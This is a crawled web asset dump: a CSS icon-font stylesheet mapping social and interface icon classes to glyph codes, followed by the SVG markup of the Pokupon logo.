.ui-google:before { content: '\f0d5'; } /* '' */
.ui-email:before { content: '\f0e0'; } /* '' */
.ui-linkedin:before { content: '\f0e1'; } /* '' */
.ui-arrow-down:before { content: '\f123'; } /* '' */
.ui-arrow-up:before { content: '\f126'; } /* '' */
.ui-youtube:before { content: '\f167'; } /* '' */
.ui-xing:before { content: '\f168'; } /* '' */
.ui-dropbox:before { content: '\f16b'; } /* '' */
.ui-stackoverflow:before { content: '\f16c'; } /* '' */
.ui-instagram:before { content: '\f16d'; } /* '' */
.ui-flickr:before { content: '\f16e'; } /* '' */
.ui-bitbucket:before { content: '\f171'; } /* '' */
.ui-tumblr:before { content: '\f173'; } /* '' */
.ui-apple:before { content: '\f179'; } /* '' */
.ui-windows:before { content: '\f17a'; } /* '' */
.ui-android:before { content: '\f17b'; } /* '' */
.ui-dribbble:before { content: '\f17d'; } /* '' */
.ui-skype:before { content: '\f17e'; } /* '' */
.ui-foursquare:before { content: '\f180'; } /* '' */
.ui-trello:before { content: '\f181'; } /* '' */
.ui-vkontakte:before { content: '\f189'; } /* '' */
.ui-vimeo:before { content: '\f194'; } /* '' */
.ui-slack:before { content: '\f198'; } /* '' */
.ui-reddit:before { content: '\f1a1'; } /* '' */
.ui-stumbleupon:before { content: '\f1a4'; } /* '' */
.ui-delicious:before { content: '\f1a5'; } /* '' */
.ui-digg:before { content: '\f1a6'; } /* '' */
.ui-behance:before { content: '\f1b4'; } /* '' */
.ui-spotify:before { content: '\f1bc'; } /* '' */
.ui-soundcloud:before { content: '\f1be'; } /* '' */
.ui-codeopen:before { content: '\f1cb'; } /* '' */
.ui-git:before { content: '\f1d3'; } /* '' */
.ui-slideshare:before { content: '\f1e7'; } /* '' */
.ui-twitch:before { content: '\f1e8'; } /* '' */
.ui-lastfm:before { content: '\f202'; } /* '' */
.ui-forumbee:before { content: '\f211'; } /* '' */
.ui-sellsy:before { content: '\f213'; } /* '' */
.ui-shirtsinbulk:before { content: '\f214'; } /* '' */
.ui-skyatlas:before { content: '\f216'; } /* '' */
.ui-whatsapp:before { content: '\f232'; } /* '' */
.ui-get-pocket:before { content: '\f265'; } /* '' */
.ui-snapchat:before { content: '\f2ac'; } /* '' */
.ui-arrow-left:before { content: '\f2ca'; } /* '' */
.ui-close:before { content: '\f2d7'; } /* '' */
.ui-star:before { content: '\f2fc'; } /* '' */
.ui-arrow-right:before { content: '\f30f'; } /* '' */
.ui-play:before { content: '\f362'; } /* '' */
.ui-check:before { content: '\f383'; } /* '' */
.ui-heart:before { content: '\f387'; } /* '' */
.ui-star-half:before { content: '\f3ad'; } /* '' */
.ui-star-outline:before { content: '\f3ae'; } /* '' */

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn1.pokupon.ua/logo-pokupon.svg
body_size: 8045
content:
<svg width="126" height="40" viewBox="0 0 126 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<g id="Canvas" transform="translate(3646 331)">
<g id="Logo_y">
<g id="Shape">
<use xlink:href="#path0_fill" transform="translate(-3599.13 -328.794)" fill="#7C69E0"/>
</g>
<g id="Shape">
<use xlink:href="#path1_fill" transform="translate(-3646 -318.108)" fill="#FFF200"/>
</g>
<g id="Shape">
<use xlink:href="#path2_fill" transform="translate(-3565.24 -331)" fill="#89BA21"/>
</g>
<g id="Shape">
<use xlink:href="#path3_fill" transform="translate(-3619.22 -331)" fill="#D9486D"/>
</g>
<g id="Shape">
<use xlink:href="#path4_fill" transform="translate(-3547.38 -330.073)" fill="#FFF200"/>
</g>
<g id="Shape">
<use xlink:href="#path5_fill" transform="translate(-3582.97 -326.955)" fill="#31BCFE"/>
</g>
<g id="Group">
<g id="Shape">
<use xlink:href="#path6_fill" transform="translate(-3559.61 -319.214)"/>
</g>
<g id="Shape">
<use xlink:href="#path7_fill" transform="translate(-3594.52 -315.746)"/>
</g>
<g id="Shape">
<use xlink:href="#path8_fill" transform="translate(-3613.46 -319.251)"/>
</g>
<g id="Shape">
<use xlink:href="#path9_fill" transform="translate(-3542.1 -320.47)"/>
</g>
<g id="Shape">
<use xlink:href="#path10_fill" transform="translate(-3578.18 -316.127)"/>
</g>
</g>
</g>
</g>
<defs>
<path id="path0_fill" fill-rule="evenodd" d="M 1.90476 34.61C 0.838095 34.61 0 33.7719 0 32.7052L 0 8.97187C 0 7.90521 0.685714 6.57187 1.52381 5.92426L 8.95238 0.476637C 9.79048 -0.132887 11.2 -0.170982 12.0381 0.438541L 19.6952 5.88616C 20.5333 6.49568 21.2571 7.86711 21.2571 8.89568L 21.2571 32.6671C 21.2571 33.7338 20.419 34.5719 19.3524 34.5719L 1.90476 34.5719L 1.90476 34.61ZM 10.5143 1.39093C 9.71428 1.39093 9.02856 2.03855 9.02856 2.87664C 9.02856 3.67664 9.67618 4.36236 10.5143 4.36236C 11.3143 4.36236 12 3.71474 12 2.87664C 12 2.07664 11.3524 1.39093 10.5143 1.39093Z"/>
<path id="path1_fill" fill-rule="evenodd" d="M 24.9619 11.1238C 24.5046 12.1524 23.8188 12.9905 22.9429 13.5619C 22.0667 14.1333 20.9619 14.4381 19.6665 14.4381C 18.3333 14.4381 17.2285 14.1714 16.3523 13.6762C 15.4761 13.1809 14.7903 12.381 14.219 11.3143C 13.6855 10.2476 13.4189 8.87619 13.4189 7.2381C 13.4189 4.95239 13.9524 3.20001 15.019 1.90475C 16.0857 0.647614 17.5713 0 19.5142 0C 21.4951 0 22.981 0.609528 24.0476 1.86667C 25.1143 3.12381 25.6475 4.87619 25.6475 7.12381C 25.6855 8.7619 25.457 10.0952 24.9619 11.1238ZM 7.65723 14.1714L 7.65723 3.65707L 3.65723 3.65707L 3.65723 14.1714L 0 14.1714L 0 0.228516L 11.2761 0.228516L 11.2761 14.1714L 7.65723 14.1714ZM 19.5142 3.27618C 20.2761 3.27618 20.8857 3.58093 21.3428 4.19046C 21.8 4.79999 22.0286 5.75238 21.9905 7.04761C 21.9905 8.60953 21.762 9.67618 21.3428 10.2857C 20.8857 10.8952 20.3142 11.2 19.5142 11.2C 18.7524 11.2 18.1809 10.8952 17.7239 10.2857C 17.3047 9.67618 17.0762 8.64761 17.0762 7.2381C 17.0762 5.82855 17.3047 4.79999 17.762 4.19046C 18.1809 3.58093 18.7905 3.27618 19.5142 3.27618Z"/>
<path id="path2_fill" fill-rule="evenodd" d="M 21.1161 33.6921C 21.0018 34.7207 20.0495 35.4826 19.0209 35.3683L 1.68755 33.5017C 0.658974 33.3874 -0.10293 32.435 0.0113552 31.4064L 2.56374 7.82547C 2.67802 6.7969 3.51612 5.50166 4.4304 4.96833L 12.4304 0.32071C 13.3447 -0.212623 14.7161 -0.0602425 15.5161 0.625472L 22.4875 6.87309C 23.2875 7.55881 23.8209 9.00642 23.7066 10.035L 21.1161 33.6921ZM 13.8781 1.38736C 13.0781 1.31117 12.3543 1.8826 12.24 2.6826C 12.1638 3.4826 12.7352 4.20641 13.5352 4.3207C 14.3352 4.39689 15.059 3.82546 15.1733 3.02546C 15.2495 2.22546 14.6781 1.46356 13.8781 1.38736Z"/>
<path id="path3_fill" fill-rule="evenodd" d="M 21.1161 33.6921C 21.0018 34.7207 20.0495 35.4826 19.0209 35.3683L 1.68755 33.5017C 0.658974 33.3874 -0.10293 32.435 0.0113552 31.4064L 2.56374 7.82547C 2.67802 6.7969 3.51612 5.50166 4.4304 4.96833L 12.4304 0.32071C 13.3447 -0.212623 14.7161 -0.0602425 15.5161 0.625472L 22.4875 6.87309C 23.2875 7.55881 23.8209 9.00642 23.7066 10.035L 21.1161 33.6921ZM 13.84 1.38736C 13.04 1.31117 12.3162 1.8826 12.2019 2.6826C 12.1257 3.4826 12.6971 4.20641 13.4971 4.3207C 14.2971 4.39689 15.0209 3.82546 15.1352 3.02546C 15.2495 2.22546 14.6781 1.46356 13.84 1.38736Z"/>
<path id="path4_fill" fill-rule="evenodd" d="M 8.12861 35.7366C 7.10004 36.0032 6.07147 35.3556 5.8048 34.3652L 0.0905133 11.3556C -0.176153 10.3271 0.166704 8.84134 0.852418 8.04134L 6.71908 0.917533C 7.4048 0.117533 8.73813 -0.225325 9.69051 0.155628L 18.4143 3.62229C 19.4048 4.00325 20.3953 5.1461 20.6619 6.17468L 26.4143 29.2604C 26.681 30.289 26.0334 31.3175 25.0429 31.5842L 8.12861 35.7366ZM 10.262 2.51754C 10.0715 1.71754 9.27152 1.2604 8.47152 1.45088C 7.67152 1.64135 7.21438 2.44135 7.40486 3.24135C 7.59533 4.04135 8.39533 4.4985 9.19533 4.30802C 9.99533 4.11754 10.4525 3.31754 10.262 2.51754Z"/>
<path id="path5_fill" fill-rule="evenodd" d="M 5.35945 35.514C 4.33088 35.6664 3.34041 34.9045 3.22612 33.8759L 0.0261207 10.333C -0.12626 9.30447 0.407073 7.85685 1.13088 7.13304L 7.75945 0.694947C 8.52136 -0.0288623 9.89279 -0.219338 10.8071 0.2759L 19.1118 4.65685C 20.0261 5.15209 20.9023 6.40923 21.0547 7.4378L 24.2166 31.0188C 24.369 32.0473 23.6071 33.0378 22.5785 33.1521L 5.35945 35.514ZM 11.1117 2.714C 10.9974 1.914 10.2736 1.34257 9.43552 1.45685C 8.63552 1.57114 8.06409 2.29495 8.17838 3.13304C 8.29267 3.93304 9.01648 4.50447 9.85457 4.39019C 10.6546 4.23781 11.226 3.514 11.1117 2.714Z"/>
<path id="path6_fill" fill-rule="evenodd" d="M 2.49511 13.1447C 1.65722 12.5351 0.971432 11.697 0.5144 10.5923C 0.0571251 9.4494 -0.0952187 8.11609 0.0571251 6.51608C 0.285641 4.26846 1.00952 2.59228 2.2666 1.4494C 3.52392 0.344662 5.16186 -0.150577 7.1809 0.0398833C 9.27612 0.230374 10.8 0.992276 11.7905 2.32559C 12.781 3.65893 13.1619 5.41131 12.9333 7.62085C 12.7429 9.22085 12.3999 10.478 11.7905 11.4684C 11.1809 12.4589 10.4189 13.1827 9.42846 13.678C 8.43798 14.1732 7.25708 14.3256 5.88574 14.2113C 4.5144 14.0589 3.37133 13.7161 2.49511 13.1447ZM 6.87622 3.2399C 6.11425 3.16369 5.46679 3.39227 4.93335 3.96368C 4.3999 4.49704 4.05713 5.48752 3.90478 6.93512C 3.75244 8.30655 3.8667 9.33511 4.28564 9.98275C 4.70483 10.6304 5.31421 10.9732 6.11425 11.0494C 6.95239 11.1256 7.63818 10.8589 8.1333 10.3256C 8.62866 9.75418 8.97143 8.72561 9.12378 7.20178C 9.23803 5.90655 9.12378 4.95416 8.70483 4.30655C 8.28564 3.65893 7.67627 3.31607 6.87622 3.2399Z"/>
<path id="path7_fill" d="M 5.6 5.75238L 3.9619 0L 0 0L 3.9619 10.0952C 3.77143 10.819 3.27619 11.2 2.4381 11.2C 2.17143 11.2 1.71429 11.1619 1.10476 11.0857L 1.10476 13.981C 2.13333 14.1333 2.89524 14.2095 3.31429 14.2095C 4.11429 14.2095 4.7619 14.0571 5.21905 13.7905C 5.67619 13.5238 6.01905 13.1429 6.28571 12.7238C 6.51429 12.3048 6.78095 11.6571 7.12381 10.781L 10.9333 0L 7.2381 0L 5.6 5.75238Z"/>
<path id="path8_fill" d="M 9.21905 0.914286C 8.53333 1.02857 8.0381 1.21905 7.69524 1.5619C 7.35238 1.90476 7.00952 2.47619 6.62857 3.31429C 6.09524 4.41905 5.75238 5.10476 5.52381 5.33333C 5.29524 5.5619 5.02857 5.67619 4.68571 5.6381L 5.25714 0.380952L 1.44762 0L 0 13.6762L 3.80952 14.0571L 4.38095 8.64762C 4.72381 8.68571 4.99048 8.8 5.18095 9.02857C 5.37143 9.25714 5.5619 9.79048 5.82857 10.6667L 6.93333 14.3238L 11.2381 14.7429L 9.94286 10.8571C 9.6 9.79048 9.21905 8.99048 8.87619 8.45714C 8.53333 7.92381 8.07619 7.54286 7.54286 7.27619C 7.9619 7.12381 8.30476 6.93333 8.57143 6.62857C 8.83809 6.3619 9.10476 5.90476 9.37143 5.33333C 9.6381 4.72381 9.94286 4.30476 10.2857 4.07619C 10.6286 3.84762 11.1238 3.73333 11.7714 3.80952L 11.9619 3.80952L 12.2667 0.914286C 10.9333 0.838095 9.90476 0.8 9.21905 0.914286Z"/>
<path id="path9_fill" d="M 11.619 0L 7.84762 0.990476L 9.02857 5.71429L 4.91429 6.74286L 3.73333 2.05714L 0 3.00952L 3.31429 16.4571L 7.08571 15.5048L 5.75238 10.0571L 9.82857 8.99048L 11.2 14.4381L 14.9714 13.4476L 11.619 0Z"/>
<path id="path10_fill" d="M 0 1.6381L 1.75238 15.2762L 5.5619 14.7429L 4.22857 4.45714L 8.41905 3.88571L 9.75238 14.1714L 13.5619 13.6381L 11.8095 0L 0 1.6381Z"/>
</defs>
</svg>
